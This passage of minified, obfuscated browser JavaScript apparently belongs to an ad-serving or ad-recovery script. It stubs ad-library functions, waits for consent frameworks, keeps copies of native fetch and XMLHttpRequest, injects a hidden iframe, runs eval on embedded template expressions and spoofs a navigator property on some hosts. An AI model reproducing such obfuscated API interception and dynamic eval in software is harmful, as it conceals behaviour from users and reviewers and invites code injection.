Array(P),R=0x0;R<P;R++)z[R]=arguments[R];return h[OD(0xbf2)][OD(0x33f)](this,...z);}});}function s(q){const Ox=OI;q[Ox(0x5ef)](a,'');}function c(){const Ok=OI,q=navigator[Ok(0x34a)][Ok(0x207)]();return![Ok(0x691),Ok(0x74a),Ok(0x6d2),Ok(0x5b2),Ok(0x5d8),Ok(0x39b)][Ok(0xf18)](h=>q[Ok(0x7e5)](h))&&[Ok(0xdf2),Ok(0x3f2)][Ok(0xf18)](h=>q[Ok(0x7e5)](h));}function D(q,h){return generateSafePromise((P,z)=>{const OW=a2C;let R=0x0;q[OW(0xe0d)](Z=>{const OG=OW;Z[OG(0x41c)](L=>{const Oo=OG;h(L)&&P(!0x0),++R===q[Oo(0x5c7)]&&P(!0x1);})[OG(0x4fb)](z);});});}function x(q){const OB=OI,h=/__#\{(.*?)\}#__/gi,P=[];let z=0x0,R=null;for(;null!==(R=h[OB(0xce3)](q));)P[OB(0x5e0)](q[OB(0x6bf)](z,R[OB(0x354)])),P[OB(0x5e0)](k(R[0x1])),z=R[OB(0x354)]+R[0x0][OB(0x5c7)];return P[OB(0x5e0)](q[OB(0x6bf)](z)),P[OB(0x8b8)]('');}function k(q){const Og=OI;try{const h=eval(q);return null===h?Og(0x9ee):void 0x0===h?Og(0xea9):h[Og(0xcbc)]();}catch(P){return console[Og(0xd3a)](P),P[Og(0xcbc)]();}}function W(q){const Oq=OI;[Oq(0x27c),Oq(0x832),Oq(0xd94),Oq(0x167),Oq(0xcd5),Oq(0xc85),Oq(0x82b),Oq(0xcd0),Oq(0xb35),Oq(0xade),Oq(0x1a8)][Oq(0xf18)](h=>location[Oq(0xbdd)][Oq(0x415)](h))&&Object[Oq(0x5f3)](q,Oq(0x615),{'get':function(){return 0x8;}});}const G=(q,h,P)=>{const Oh=OI;let z={'targeting':{}};const R={'addService':()=>R,'defineSizeMapping':()=>R,'getAdUnitPath':()=>q,'getOutOfPage':()=>Oh(0x749)===h,'getResponseInformation':()=>R,'getSlotElementId':()=>P,'setCollapseEmptyDiv':()=>R,'setConfig':Z=>(z={...z,...Z},R),'getConfig':Z=>z[Z],'setTargeting':(Z,L)=>(z[Oh(0x13c)][Z]=L,R),'clearTargeting':()=>(z[Oh(0x13c)]={},R),'getTargeting':Z=>{const OP=Oh;var L;return null!==(L=z[OP(0x13c)][Z])&&void 0x0!==L?L:[];},'getTargetingKeys':()=>Object[Oh(0x35c)](z[Oh(0x13c)]),'getTargetingMap':()=>z[Oh(0x13c)],'setForceSafeFrame':Z=>R};return R;};function o(q){const Oz=OI;window[Oz(0x7d9)]=window[Oz(0x7d9)]||{},window[Oz(0x7d9)][Oz(0xda2)]=window[Oz(0x7d9)][Oz(0xda2)]||[];const h=function(){const OR=Oz,P=window[OR(0x7d9)][OR(0x993)];window[OR(0x7d9)][OR(0x993)]=function(z,R){const OZ=OR;if(R===window[OZ(0x7d9)][OZ(0x62e)][OZ(0xa34)][OZ(0x498)]||q[OZ(0xf18)](w=>z[OZ(0x207)]()[OZ(0x7e5)](w[OZ(0x207)]())))return e['A'][OZ(0xe09)](OZ(0x36c),z),G(z,OZ(0x749),OZ(0x838));for(var Z=arguments[OZ(0x5c7)],L=new Array(Z>0x2?Z-0x2:0x0),Y=0x2;Y<Z;Y++)L[Y-0x2]=arguments[Y];return P[OZ(0x33f)](this,z,R,...L);};};try{window[Oz(0x7d9)][Oz(0xda2)][Oz(0xbb7)](h);}catch(P){e['A'][Oz(0xd3a)](Oz(0xbf6)+P),window[Oz(0x7d9)][Oz(0xda2)][Oz(0x5e0)](h),window[Oz(0x7d9)][Oz(0xda2)][Oz(0x5e0)](()=>{const Or=Oz,z=window[Or(0x7d9)][Or(0x602)]()[Or(0xf61)]()[Or(0xd0c)](R=>R[Or(0xe97)]())[Or(0xd0c)](R=>R[Or(0x8a4)]()[Or(0x207)]()[Or(0x7e5)](Or(0x838)));z[Or(0x5c7)]>0x0&&(e['A'][Or(0xe09)](Or(0xb17)+z[Or(0xf92)](R=>R[Or(0x8a4)]())[Or(0x8b8)](',\x20')),window[Or(0x7d9)][Or(0x10e)](z));});}}function B(q){const OL=OI;if(0x0===q[OL(0x5c7)])return;window[OL(0x7d9)]=window[OL(0x7d9)]||{},window[OL(0x7d9)][OL(0xda2)]=window[OL(0x7d9)][OL(0xda2)]||[];const h=function(){const OY=OL,P=window[OY(0x7d9)][OY(0x219)];window[OY(0x7d9)][OY(0x219)]=function(z,R,Z){const On=OY,L=q[On(0xd0c)](f=>z[On(0x7e5)](f));if(L[On(0x5c7)]>0x0)return e['A'][On(0xe09)](On(0xb09),z,On(0x3e9),L[On(0x8b8)](',\x20'),']'),G(z,R,Z);for(var Y=arguments[On(0x5c7)],w=new Array(Y>0x3?Y-0x3:0x0),X=0x3;X<Y;X++)w[X-0x3]=arguments[X];return P[On(0x33f)](this,z,R,Z,...w);};};try{window[OL(0x7d9)][OL(0xda2)][OL(0xbb7)](h);}catch(P){e['A'][OL(0xd3a)](OL(0xbf6)+P),window[OL(0x7d9)][OL(0xda2)][OL(0x5e0)](h),window[OL(0x7d9)][OL(0xda2)][OL(0x5e0)](()=>{const Ow=OL,z=window[Ow(0x7d9)][Ow(0x602)]()[Ow(0xf61)]()[Ow(0xd0c)](R=>q[Ow(0xf18)](Z=>R[Ow(0x8a4)]()[Ow(0x7e5)](Z)));z[Ow(0x5c7)]>0x0&&(e['A'][Ow(0xe09)](Ow(0x30f)+z[Ow(0xf92)](R=>R[Ow(0x8a4)]())[Ow(0x8b8)](',\x20')),window[Ow(0x7d9)][Ow(0x10e)](z));});}}function g(){const OX=OI;(arguments[OX(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[OX(0x3ba)])[OX(0xe0d)](q=>{const Of=OX;window[q]=window[q]||{},window[q][Of(0x56d)]=window[q][Of(0x56d)]||[],window[q][Of(0x56d)][Of(0x5e0)](function(){const OS=Of,h=function(P){const ON=a2C;try{P&&ON(0x782)==typeof P[ON(0x884)]&&(e['A'][ON(0xe09)](ON(0xb36)[ON(0xf73)](q),P[ON(0x884)]),setTimeout(()=>P[ON(0x884)]([]),0x0)),e['A'][ON(0xe09)](ON(0x439)[ON(0xf73)](q),P);}catch(z){e['A'][ON(0xd3a)](ON(0x218)[ON(0xf73)](q),z);}return Promise[ON(0xd62)]({'bids':[],'timedOut':[],'auctionId':null});};h[OS(0xc50)]=function(P){const Oi=OS;return Oi(0x782)!=typeof P||e['A'][Oi(0xe09)](''[Oi(0xf73)](q,Oi(0x10f))[Oi(0xf73)](P)),P;},window[q][OS(0x2cd)]=h,window[q][OS(0x633)]=function(){const OQ=OS;e['A'][OQ(0xe09)](OQ(0xdac)[OQ(0xf73)](q,OQ(0x5c2)));},window[q][OS(0x9e4)]=function(){const OE=OS;e['A'][OE(0xe09)](OE(0xdac)[OE(0xf73)](q,OE(0xe46)));},window[q][OS(0x84e)]=function(){const Ol=OS;return e['A'][Ol(0xe09)](Ol(0xdac)[Ol(0xf73)](q,Ol(0x1be))),{};};});});}},0x1b34:(d,O,b)=>{'use strict';const Oy=a2C;b['d'](O,{'aX':()=>I,'uD':()=>s});var U=b(0x4c5);const H=Oy(0xa8b);function I(){const Ou=Oy,c=U['A'][Ou(0xbf2)](H);return c?Ou(0x27e)===c:void 0x0;}function s(c){const Om=Oy;U['A'][Om(0x9ed)](H,c[Om(0xcbc)]());}},0x1ce9:(d,O,b)=>{'use strict';const OJ=a2C;b['d'](O,{'A':()=>x});var U=b(0x2125),H=b(0x6f7),I=b(0x261a),c=b(0x18f7),D=b(0x1974);class x{static[OJ(0x831)](k){const OT=OJ;if(!k[OT(0xede)])return 0x0;let W;for(W=0x0;W<k[OT(0xede)][OT(0xf4a)][OT(0x5c7)]&&k[OT(0xede)][OT(0xf4a)][W]!==k;W++);return W;}static[OJ(0xe87)](){const Oj=OJ;let k=arguments[Oj(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return k[Oj(0x160)]!==k[Oj(0x42e)];}catch(W){return!0x0;}}static[OJ(0x74c)](){const OV=OJ;if(void 0x0!==x[OV(0xaf9)])return x[OV(0xaf9)];if(!x[OV(0xe87)]())return x[OV(0xaf9)]=!0x1,!0x1;if(window[OV(0x79b)][OV(0x2d4)][OV(0xef9)](OV(0xefe))||(0x0,H['EW'])(window[OV(0x79b)][OV(0x2d4)]))return x[OV(0xaf9)]=!0x0,!0x0;try{if((window[OV(0x79b)][OV(0x2d4)][OV(0x7e5)]('#')?window[OV(0x79b)][OV(0x2d4)][OV(0x6bf)](0x0,window[OV(0x79b)][OV(0x2d4)][OV(0x851)]('#')):window[OV(0x79b)][OV(0x2d4)])===(window[OV(0x6c1)][OV(0x79b)][OV(0x2d4)][OV(0x7e5)]('#')?window[OV(0x6c1)][OV(0x79b)][OV(0x2d4)][OV(0x6bf)](0x0,window[OV(0x6c1)][OV(0x79b)][OV(0x2d4)][OV(0x851)]('#')):window[OV(0x6c1)][OV(0x79b)][OV(0x2d4)]))return x[OV(0xaf9)]=!0x0,!0x0;}catch(k){}return x[OV(0xaf9)]=!0x1,!0x1;}static[OJ(0xb5e)](){const Op=OJ;if(!this[Op(0xe87)]())return!0x1;try{return window[Op(0x6c1)][Op(0x79b)][Op(0x2d4)],!0x1;}catch(k){return!0x0;}}static[OJ(0x193)](k){const OA=OJ,W=OA(0x37e);let G=k[W];return G||(G=c['A'][OA(0xa56)](),k[W]=G),G;}static[OJ(0x554)](k){const OK=OJ,W=document[OK(0xc8e)](OK(0xcab)),G=I['A'][OK(0xbf2)]()[OK(0xd46)][OK(0xbf2)][OK(0x33f)](k);for(let B=0x0;B<G[OK(0x5c7)];B++){const g=G[B];I['A'][OK(0xbf2)]()[OK(0xb9e)][OK(0x33f)](W,g[OK(0x700)],g[OK(0x521)]);}return I['A'][OK(0xbf2)]()[OK(0x3ed)][OK(0x9ed)][OK(0x33f)](W,I['A'][OK(0xbf2)]()[OK(0x3ed)][OK(0xbf2)][OK(0x33f)](k)),W;}static[OJ(0x78c)](k,W){const t0=OJ;W[t0(0xf56)]?I['A'][t0(0xbf2)]()[t0(0xc1f)][t0(0x33f)](W[t0(0xdf6)],k,W[t0(0xf56)]):I['A'][t0(0xbf2)]()[t0(0x65a)][t0(0x33f)](W[t0(0xdf6)],k);}static async[OJ(0x374)](k,W){const t1=OJ;if(I['A'][t1(0xbf2)]()[t1(0x71b)][t1(0x33f)](k,t1(0xc78))&&!I['A'][t1(0xbf2)]()[t1(0x71b)][t1(0x33f)](k,t1(0x60e))){const G=(0x0,D['c'])(B=>{const t2=t1;I['A'][t2(0xbf2)]()[t2(0xadd)][t2(0x33f)](k,t2(0x70d),()=>{B();}),I['A'][t2(0xbf2)]()[t2(0xadd)][t2(0x33f)](k,t2(0xd3a),()=>{B();});});return W[t1(0xede)][t1(0x1d6)](k,W),G;}return W[t1(0xede)][t1(0x1d6)](k,W),(0x0,D['c'])(B=>B());}static async[OJ(0xebc)](k,W){const t3=OJ;if(I['A'][t3(0xbf2)]()[t3(0x71b)][t3(0x33f)](W,t3(0xc78))&&!I['A'][t3(0xbf2)]()[t3(0x71b)][t3(0x33f)](W,t3(0x60e))){const G=(0x0,D['c'])(B=>{const t4=t3;I['A'][t4(0xbf2)]()[t4(0xadd)][t4(0x33f)](W,t4(0x70d),()=>{B();}),I['A'][t4(0xbf2)]()[t4(0xadd)][t4(0x33f)](W,t4(0xd3a),()=>{B();});});return I['A'][t3(0xbf2)]()[t3(0x65a)][t3(0x33f)](k,W),G;}return I['A'][t3(0xbf2)]()[t3(0x65a)][t3(0x33f)](k,W),(0x0,D['c'])(B=>B());}}(0x0,U['A'])(x,OJ(0xaf9),void 0x0);},0x4c5:(d,O,b)=>{'use strict';const t5=a2C;b['d'](O,{'A':()=>I});var U=b(0x2125);const H=0x1f40;class I{static[t5(0xbd2)](c){const t6=t5;this[t6(0x670)]=c;}static[t5(0xbf2)](c){const t7=t5;let D=!(arguments[t7(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],x=arguments[t7(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:t7(0xdaf);try{return D&&(c=s(c)),window[x][t7(0x2a3)](c);}catch(k){return'';}}static[t5(0x9ed)](c,D){const t8=t5;let x=!(arguments[t8(0x5c7)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],k=arguments[t8(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:t8(0xdaf);try{if(x&&(c=s(c)),!this[t8(0x670)])return window[k][t8(0xd25)](c,D);(async function(){const tt=t8,{enableGpp:W=!0x1}={},G=await function(g){const {tcfTimeoutMs:q=H,requireTcString:h=!0x0}=g||{};return new Promise(async(P,z)=>{const tF=a2C;try{var R,Z;await(function(){const t9=a2C;let X=arguments[t9(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:H;return new Promise((f,N)=>{const tM=t9,S=Date[tM(0x865)](),Q=()=>{const tC=tM;tC(0x782)!=typeof window[tC(0x941)]?Date[tC(0x865)]()-S>X?N(new Error(tC(0x9ab))):setTimeout(Q,0x32):f(window[tC(0x941)]);};Q();});}(q));let L=!0x1;const Y=X=>!(!X||tF(0x570)!==X[tF(0x533)]&&tF(0x86a)!==X[tF(0x533)]||h&&!X[tF(0x254)]),w=(X,f)=>{const tv=tF;if(f&&!L&&Y(X)){L=!0x0;try{var N,S;null===(N=(S=window)[tv(0x941)])||void 0x0===N||N[tv(0x33f)](S,tv(0x499),0x2,()=>{},X[tv(0x5e3)]);}catch{}P(X);}};null===(R=(Z=window)[tF(0x941)])||void 0x0===R||R[tF(0x33f)](Z,tF(0x996),0x2,w),setTimeout(()=>{const td=tF;L||z(new Error(td(0x5a5)));},q);}catch(X){z(X);}});}();if(!function(g){const tO=a2C;var q,h;return!!(null!==(q=null===(h=g[tO(0x20f)])||void 0x0===h?void 0x0:h[tO(0x33d)])&&void 0x0!==q?q:{})[0x1];}(G))throw new Error(tt(0xdff));let B;if(W)try{B=await(function(){const te=tt;let g=arguments[te(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((q,h)=>{const tb=te,P=Date[tb(0x865)](),z=()=>{const ta=tb;ta(0x782)!=typeof window[ta(0x115)]?Date[ta(0x865)]()-P>g?h(new Error(ta(0x3ac))):setTimeout(z,0x32):((()=>{const tU=ta;try{var R,Z,L,Y;null===(R=(Z=window)[tU(0x115)])||void 0x0===R||R[tU(0x33f)](Z,tU(0x996),(w,X)=>{const tH=tU;X&&w&&(tH(0x4aa)===w[tH(0xa40)]||tH(0x3ce)===w[tH(0xa40)])&&q(w);}),null===(L=(Y=window)[tU(0x115)])||void 0x0===L||L[tU(0x33f)](Y,tU(0x28f),(w,X)=>{const tI=tU;X&&w&&q({'eventName':tI(0xd0b),'data':w});});}catch{}})());};z();});}());}catch(g){console[tt(0x89d)](g);}return{'result':await Promise[tt(0xd62)]((q=>{const ts=tt;let {tcData:h,gppInfo:P}=q;window[k][ts(0xd25)](c,D);})({'tcData':G,'gppInfo':B})),'tcData':G,'gppInfo':B};}()[t8(0x4fb)](W=>{}));}catch(W){}}static[t5(0x364)](c){const tc=t5;let D=!(arguments[tc(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],x=arguments[tc(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tc(0xdaf);try{return D&&(c=s(c)),window[x][tc(0x9da)](c);}catch(k){}}}(0x0,U['A'])(I,t5(0x670),!0x1);const s=c=>''[t5(0xf73)](window[t5(0x79b)][t5(0xe47)],t5(0x433))[t5(0xf73)](btoa(c));},0x1fbd:(d,O,b)=>{'use strict';b['d'](O,{'B3':()=>D,'I1':()=>H,'Nq':()=>c});let U=!0x1;function H(){return U;}const I=()=>{U=!0x0;};function c(){const tD=a2C;window[tD(0x996)](tD(0x6da),I);}function D(){const tx=a2C;window[tx(0x499)](tx(0x6da),I);}},0xbb5:(d,O,b)=>{'use strict';const tk=a2C;b['d'](O,{'A':()=>I});const U={'HTMLIFrameElement_contentWindow':()=>Object[tk(0xedd)](HTMLIFrameElement[tk(0xab9)],tk(0xd33)),'XMLHttpRequest_open':()=>s(window,tk(0x351),tk(0x5b4)),'Window_decodeURIComponent':()=>s(window,tk(0x43d),tk(0x53a)),'Window_fetch':()=>s(window,tk(0x43d),tk(0xe0e)),'Element_setAttribute':()=>s(window,tk(0x4b9),tk(0x5ef)),'EventTarget_addEventListener':()=>s(window,tk(0x418),tk(0x996))},H=tk(0x6a6)+window[tk(0xb7d)](window[tk(0x79b)][tk(0x2d4)]),I={'get'(){const tW=tk;return this[tW(0xdd5)](),window[H];},'collectOne'(c){window[H]=window[H]||{},window[H][c]||(window[H][c]=U[c]());},'collect'(){const tG=tk;window[H]=window[H]||{};for(const [c,D]of Object[tG(0xd9f)](U))window[H][c]||(window[H][c]=D());}};function s(c,D,x){const to=tk;var k,W,G;return to(0x29e)===D[to(0x207)]()?c[x]:to(0xeee)===D?null===(k=c[to(0xeee)])||void 0x0===k?void 0x0:k[x]:to(0x477)===D?null===(W=c[to(0x477)])||void 0x0===W?void 0x0:W[x]:null===(G=c[D])||void 0x0===G||null===(G=G[to(0xab9)])||void 0x0===G?void 0x0:G[x];}},0x1974:(d,O,b)=>{'use strict';function a(U){const tB=a2C,H=(I,s)=>{U(I,s);};return H[tB(0xcbc)]=()=>tB(0xa26),new Promise(H);}b['d'](O,{'c':()=>a});},0x758:(d,O,b)=>{'use strict';const tq=a2C;b['d'](O,{'G':()=>H});var a=b(0x1974);class U{constructor(I,s){const tg=a2C;this[tg(0x486)]=I,this[tg(0x404)]=s;}}class H{static[tq(0x683)](I,s){const th=tq;let c=arguments[th(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,a['c'])((D,x)=>{const tP=th;try{const k=new XMLHttpRequest();k[tP(0x80f)]=W=>{const tz=tP;0x4===k[tz(0x400)]&&D(new U(k[tz(0x486)],k[tz(0x7aa)]));},k[tP(0x5b4)](I,s),k[tP(0x916)](c);}catch(W){x(W);}});}}},0x197c:(d,O,b)=>{'use strict';b['d'](O,{'Y':()=>k,'p':()=>W});var U=b(0x23b5),H=b(0xbb5),I=b(0x6f7);let D=null,x=!0x1;function k(G){const tR=a2C;if(null===D){D=document[tR(0xc8e)](tR(0xe89)),D[tR(0x25f)][tR(0x2f8)](tR(0xde2),'0'),D[tR(0x25f)][tR(0x2f8)](tR(0xbfd),'0'),D[tR(0x25f)][tR(0x2f8)](tR(0xf5f),tR(0xea3)),D[tR(0x25f)][tR(0x2f8)](tR(0x279),tR(0xce8)),H['A'][tR(0xbf2)]()[tR(0xb9e)][tR(0x33f)](D,tR(0x125),tR(0xd45));const B=(0x0,I['Wq'])({'protectUrlContext':G,'url':U['A'][tR(0xaba)]+tR(0xe15),'endpoint':U['A'][tR(0xaba)]});H['A'][tR(0xbf2)]()[tR(0xb9e)][tR(0x33f)](D,tR(0x65b),tR(0x6b6)[tR(0xf73)](B,tR(0x196)));const g=q=>{const tZ=tR;tZ(0xa6a)===q[tZ(0x22f)][tZ(0x98a)]&&(x=!0x0,window[tZ(0x499)](tZ(0x661),g));};window[tR(0x996)](tR(0x661),g),document[tR(0xb8b)][tR(0x589)](D);}return D;}const W=async(G,B)=>new Promise(async(g,q)=>{const tr=a2C,h=k(G);for(;!x;)await new Promise(R=>setTimeout(R,0x7b));const P=H['A'][tr(0xbf2)]()[tr(0x785)][tr(0xbf2)][tr(0x33f)](h,window);if(!P)return g(!0x0);const z=new MessageChannel();z[tr(0xd08)][tr(0xcdc)]=R=>{const tL=tr;g(R[tL(0x22f)]);},P[tr(0xdcb)]({'type':tr(0xf28),'src':B},'*',[z[tr(0x4e8)]]);});},0x1fae:(O,U,H)=>{'use strict';const tY=a2C;H['d'](U,{'Bo':()=>z,'VS':()=>P,'pI':()=>R,'sU':()=>Y,'ts':()=>w,'v5':()=>L,'xP':()=>X,'yu':()=>Z});var I=H(0x6f7);const D=[tY(0x1d5),tY(0xd6b),tY(0xdd7),tY(0xa17),tY(0xbaf),tY(0x80b),tY(0xd96),tY(0x8de),tY(0xe8e),tY(0x914),tY(0x56e),tY(0xc4f),tY(0x2fe),tY(0xe81),tY(0xf13),tY(0xa90),tY(0xf2b),tY(0x38f),tY(0x9c6),tY(0xb06),tY(0x140),tY(0x9ba),tY(0xbcd),tY(0xb69),tY(0xe1f),tY(0x41e),tY(0xeb3),tY(0xd66),tY(0xa01),tY(0x431),tY(0xb2f),tY(0x21e),tY(0x9f6),tY(0x8da),tY(0x5c6),tY(0x31c),tY(0xa2f),tY(0xce1),tY(0xddc),tY(0x1f9),tY(0x8b5),tY(0x129),tY(0xcac),tY(0x5f7),tY(0xa13),tY(0xdda),tY(0xabb),tY(0x5bf),tY(0x43c),tY(0xaaf),tY(0x9cb),tY(0x56a),tY(0xf13),tY(0x986),tY(0x8cb),tY(0xad5),tY(0xdb9),tY(0x67c),tY(0x79e),tY(0xd7c),tY(0x49d),tY(0x8f4),tY(0x234),tY(0x155),tY(0x2de),tY(0x6e1),tY(0xa5f),tY(0x91f),tY(0x6eb),tY(0xb6d),tY(0x543),tY(0x94e),tY(0x3a4),tY(0x120),tY(0x3d0),tY(0xd5d),tY(0xe3d),tY(0xc83),tY(0xe64),tY(0x950),tY(0x129),tY(0xf78),tY(0x50d),tY(0x294),tY(0xa85),tY(0xa54),tY(0x443),tY(0xcf6),tY(0x8ff),tY(0xd9a),tY(0x6f3),tY(0x593),tY(0x99b),tY(0x5eb),tY(0x1ee),tY(0xf00),tY(0x69a),tY(0xe59),tY(0xe8b),tY(0x802),tY(0xacf),tY(0x840),tY(0x402),tY(0x957),tY(0x71a),tY(0xae1),tY(0x732),tY(0xa7d),tY(0x918),tY(0xb26),tY(0x7ca),tY(0xb25),tY(0xbcd),tY(0xb10),tY(0x1bc),tY(0xa7f),tY(0xe17),tY(0x5f8),tY(0x444),tY(0xb0a),tY(0x17f),tY(0x5f1),tY(0x1b2),tY(0x9dc),tY(0xc9f),tY(0xe51),tY(0x1f4),tY(0xccd),tY(0x5f4),tY(0x63b),tY(0x549),tY(0xc03),tY(0x11f),tY(0x5cb),tY(0xbd7),tY(0x262),tY(0x6c7),tY(0xac1),tY(0xea2),tY(0x15e),tY(0x447),tY(0x77a),tY(0x4ec),tY(0x931),tY(0xb9c),tY(0x16b),tY(0xcfe),tY(0xc86),tY(0x6f6),tY(0x790),tY(0x1ba),tY(0xe82),tY(0x36d),tY(0x28d),tY(0x40a),tY(0x71e),tY(0x2a2),tY(0x4ed),tY(0x48b),tY(0xa73),tY(0xc40),tY(0x835),tY(0x252),tY(0xfa4),tY(0xfa8),tY(0x816),tY(0x2f1),tY(0xe0a),tY(0xaf3),tY(0x9d6),tY(0xd0e),tY(0xca0),tY(0xc3d),tY(0xe8d),tY(0xcce),tY(0xfaa),tY(0xe28),tY(0x38c),tY(0xcb0),tY(0x799),tY(0x1e1),tY(0xe07),tY(0x182),tY(0x471),tY(0x424),tY(0xcee),tY(0xcec),tY(0x95c),tY(0x5af),tY(0xb49),tY(0x26d),tY(0x571),tY(0xb00),tY(0x1bb),tY(0x24b),tY(0x347),tY(0xd0a),tY(0xdde),tY(0x327),tY(0x9b2),tY(0x471),tY(0x3f1),tY(0x772),tY(0xee8),tY(0xb99),tY(0x955),tY(0x85d),tY(0x5e2),tY(0xefb),tY(0xbae),tY(0x9af),tY(0x509),tY(0x25b),tY(0x323),tY(0x312),tY(0x3b2),tY(0x7d3),tY(0xbef),tY(0x5a4),tY(0x86d),tY(0x4e5),tY(0x205),tY(0x162),tY(0xe45),tY(0x38b),tY(0x81e),tY(0x21b),tY(0x303),tY(0x128),tY(0x349),tY(0x5a1),tY(0x1de),tY(0x59c),tY(0x923),tY(0xc9c),tY(0xf65),tY(0xea0),tY(0x7a5),tY(0xb04),tY(0x22b),tY(0x968),tY(0xdb5),tY(0x5dc),tY(0x69e),tY(0x514),tY(0x6cd),tY(0xb8f),tY(0x363),tY(0x70c),tY(0xd11),tY(0x7f5),tY(0x7fb),tY(0x5fc),tY(0x677),tY(0x49c),tY(0x5de),tY(0xe56),tY(0xb81),tY(0xaed),tY(0xca6),tY(0xe6d),tY(0x6c2),tY(0xd40),tY(0x220),tY(0x75d),tY(0xdd6),tY(0x6fb),tY(0xd70),tY(0xc89)],x=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],k=[tY(0xedc),tY(0x856),tY(0x39f),tY(0xed0),tY(0x4ce),tY(0x51e),'Ad',tY(0xd31),tY(0xe86),tY(0xd27),tY(0x43a),tY(0x9ce),tY(0x63c),tY(0x84b),tY(0xebb),tY(0xb94),tY(0xc0b),tY(0x319),tY(0x8cd),tY(0x163),tY(0x49f),tY(0x704),tY(0x30e),tY(0xf72),tY(0xde5),tY(0xe23),tY(0x825),tY(0xa82),tY(0x2b7),tY(0x273),tY(0x30a),tY(0x142),tY(0x54a),tY(0xd72),tY(0x43b),tY(0x765),tY(0x983),tY(0x58d),tY(0x71c),tY(0x539),tY(0xc27),tY(0xf0d),tY(0x44a),tY(0xf93),tY(0xf5e),tY(0x4b0),tY(0x73b),tY(0x94d),tY(0xe61),tY(0x2c3),tY(0x73d),tY(0xf46),tY(0xa49),tY(0x81c),tY(0x56c),tY(0xd14),tY(0xc6f)],W=['ad',tY(0xb57),'Ad',tY(0x473)],G=[tY(0x316),tY(0x8c6)],B=[],q=[{'key':tY(0x3be),'value':[tY(0xcdf)]}];function P(N){const tn=tY;var Q,J,T,j,V,K,M0,M1,M2,M3;const M4=[...W,...null!==(Q=null==N?void 0x0:N['id'])&&void 0x0!==Q?Q:[]],M5=[...k,...null!==(J=null==N?void 0x0:N[tn(0xf4f)])&&void 0x0!==J?J:[]],M6=[...D,...null!==(T=null==N?void 0x0:N[tn(0x4ca)])&&void 0x0!==T?T:[]][tn(0xd0c)](Md=>tn(0xb68)!==Md),M7=[...x,...null!=N&&N[tn(0x919)]?[new RegExp(N[tn(0x919)][tn(0x8b8)]('|'))]:[]],M8=[...B,...null!==(j=null==N?void 0x0:N[tn(0x578)])&&void 0x0!==j?j:[]],M9=[...null!==(V=null==N?void 0x0:N[tn(0x814)])&&void 0x0!==V?V:[]],MM={'id':[{'type':tn(0x1ad),'value':tn(0x296)},{'type':tn(0x1ad),'value':tn(0x6e4)},{'type':tn(0x1ad),'value':tn(0xb4b)},...null!==(K=null==N||null===(M0=N[tn(0x4b5)])||void 0x0===M0?void 0x0:M0['id'])&&void 0x0!==K?K:[]],'url':[{'type':tn(0xac4),'value':tn(0xb62)},...null!==(M1=null==N||null===(M2=N[tn(0x4b5)])||void 0x0===M2?void 0x0:M2[tn(0x8d7)])&&void 0x0!==M1?M1:[]]},MC=[...G,...null!==(M3=null==N?void 0x0:N[tn(0xe5b)])&&void 0x0!==M3?M3:[]],MF=Md=>Md[tn(0xaa2)](/[.*+?^${}()|[\]\\]/g,tn(0xa24)),Mv=new RegExp([...M5[tn(0xf92)](MF),...M4[tn(0xf92)](Md=>'\x5cb'[tn(0xf73)](MF(Md),'\x5cb')),...MC[tn(0xf92)](MF),...M6[tn(0xf92)](MF),...M7[tn(0xf92)](Md=>Md[tn(0x7eb)])][tn(0x8b8)]('|'));return{'ids':M4,'idSubstrings':M5,'idRegex':new RegExp(M5[tn(0x8b8)]('|')),'cssTargetRegex':Mv,'domains':M6,'urlRegexes':M7,'selectorsToForceProtect':M9,'attributes':MC,'attributeValueKeys':q,'tagName':M8,'exclusionRules':MM};}function z(N,S){const tw=tY;return!(!N[tw(0x827)][tw(0x7e5)](S)&&!N[tw(0xa59)][tw(0x7a2)](S))&&!N[tw(0x4b5)]['id'][tw(0xf18)](Q=>tw(0xac4)===Q[tw(0x98a)]?Q[tw(0x521)]===S:tw(0x1ad)===Q[tw(0x98a)]?S[tw(0x7e5)](Q[tw(0x521)]):void Q[tw(0x98a)]);}function R(N,S){const tX=tY;if(null==S||''===S)return!0x1;const Q=(0x0,I['GX'])(S);return!!Q&&(!(!N[tX(0x69b)][tX(0xf18)](E=>Q[tX(0xbdd)][tX(0x415)](E))&&!N[tX(0xdc8)][tX(0xf18)](E=>E[tX(0x7a2)](Q[tX(0x2d4)])))&&!N[tX(0x4b5)][tX(0x8d7)][tX(0xf18)](E=>tX(0xac4)===E[tX(0x98a)]?E[tX(0x521)]===Q[tX(0x2d4)]:tX(0x1ad)===E[tX(0x98a)]?Q[tX(0x2d4)][tX(0x7e5)](E[tX(0x521)]):void 0x0));}function Z(N,S){const tf=tY;return S[tf(0xef9)](tf(0xe9e))&&N[tf(0xe5b)][tf(0x7e5)](S);}function L(N,S,Q){const tN=tY;return!!Q&&N[tN(0xa77)][tN(0xf18)](E=>{const tS=tN;let {key:J,value:T}=E;return J===S&&T[tS(0x7e5)](Q);});}function Y(N,S){const ti=tY;return!!(S[ti(0x639)]('id')&&z(N,S['id'])||S[ti(0x639)](ti(0x58a))&&z(N,S[ti(0xa56)])||S[ti(0x639)](ti(0xc78))&&R(N,S[ti(0x6c5)](ti(0xc78)))||S[ti(0x639)](ti(0x2d4))&&R(N,S[ti(0x6c5)](ti(0x2d4))));}function w(N,S){const tQ=tY;return N[tQ(0x578)][tQ(0xf18)](Q=>Q[tQ(0x207)]()===S[tQ(0x207)]());}function X(N,S){const tE=tY;return N[tE(0xe4e)][tE(0x7a2)](S);}},0x190b:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>H});var U=b(0xebc);const H={'encode':function(c){const tl=a2C;let 